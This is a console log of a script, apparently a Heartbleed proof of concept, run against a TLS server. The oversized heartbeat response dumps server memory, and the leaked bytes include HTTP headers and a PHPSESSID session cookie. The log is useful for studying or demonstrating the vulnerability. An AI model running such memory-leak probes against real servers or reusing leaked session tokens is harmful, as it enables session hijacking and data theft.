 D:\Security\tools\openssl>openssl.py
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 1208
... received message: type = 22, ver = 0302, length = 525
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 2E 33 36 0D ....#........36.
00e0: 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 .Accept-Encoding
00f0: 3A 20 67 7A 69 70 2C 64 65 66 6C 61 74 65 2C 73 : gzip,deflate,s
0100: 64 63 68 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 dch..Accept-Lang
0110: 75 61 67 65 3A 20 7A 68 2D 43 4E 2C 7A 68 3B 71 uage: zh-CN,zh;q
0120: 3D 30 2E 38 2C 65 6E 3B 71 3D 30 2E 36 0D 0A 43 =0.8,en;q=0.6..C
0130: 6F 6F 6B 69 65 3A 20 50 48 50 53 45 53 53 49 44 ookie: PHPSESSID
0140: 3D 33 35 36 62 63 63 65 36 65 34 63 66 64 65 37 =356bcce6e4cfde7
0150: 32 31 32 65 35 34 62 61 61 34 33 33 30 32 36 38 212e54baa4330268
0160: 37 0D 0A 0D 0A D7 88 D4 B6 B4 2F A3 5C 92 FF 8A 7........./.\...
0170: E6 BD A2 1D 34 20 67 7A 69 70 2C 64 65 66 6C 61 ....4 gzip,defla
0180: 74 65 2C 73 64 63 68 0D 0A 41 63 63 65 70 74 2D te,sdch..Accept-
0190: 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2D 43 4E 2C Language: zh-CN,